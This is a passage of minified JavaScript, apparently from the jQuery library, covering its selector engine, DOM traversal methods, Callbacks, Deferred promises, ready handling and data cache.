o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!==f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(f.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+j+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===_&&b(_,e)?-1:t===f||t.ownerDocument===_&&b(_,t)?1:u?M(u,e)-M(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?M(u,e)-M(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]===_?-1:s[i]===_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=M(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace($,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?M(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):P.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return M(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a===f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument===f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=I.call(l));w=Ce(w)}P.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return P.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(j,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=k,T.expr=k.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=k.uniqueSort,T.text=k.getText,T.isXMLDoc=k.isXML,T.contains=k.contains,T.escapeSelector=k.escape;var E=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return y(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return d.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),I.test(i[1])&&T.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=a.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,P=T(a);var M=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function F(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return F(e,"nextSibling")},prev:function(e){return F(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(O(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var z=/[^\x20\t\r\n\f]+/g;function H(e){return e}function B(e){throw e}function R(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){y(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=y(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(r,t,H,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,H,o),a(r,t,B,o),a(r,t,H,t.notifyWith))):(i!==H&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,y(o)?o:H,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:H)),t[2][3].add(a(0,n,y(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=l.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(R(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)R(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();function W(){a.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(e){return q.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||q.resolveWith(a,[T]))}}),T.ready.then=q.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)U(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},G=/^-ms-/,V=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(G,"ms-").replace(V,X)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(z)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var J=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!J.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Y(i.slice(5)),ne(r,i,o[i]));J.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(r&&void 0===t)return void 